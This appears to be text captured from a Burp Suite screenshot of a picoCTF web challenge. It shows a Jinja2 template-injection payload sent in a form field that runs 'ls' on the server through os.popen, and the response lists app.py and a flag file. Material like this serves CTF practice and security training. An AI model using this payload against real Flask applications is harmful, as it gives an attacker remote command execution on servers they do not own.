 Burp Suite Community Edition v2025.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://rescued-float.picoctf.net:61211 HTTP/1
Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61211
3 Content-Length: 240
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:61211
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5TtpazwbXITLYsub
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:61211/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary5TtpazwbXITLYsub
16 Content-Disposition: form-data; name="content"
17
18 {{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('ls')
['read']()}}
19 ------WebKitFormBoundary5TtpazwbXITLYsub--
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 10 Mar 2025 09:21:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 139
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
__pycache__
11 app.py
12 flag
13 requirements.txt
14 </h1>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 313 bytes | 309 millis
Event log All issues Memory: 153.2MB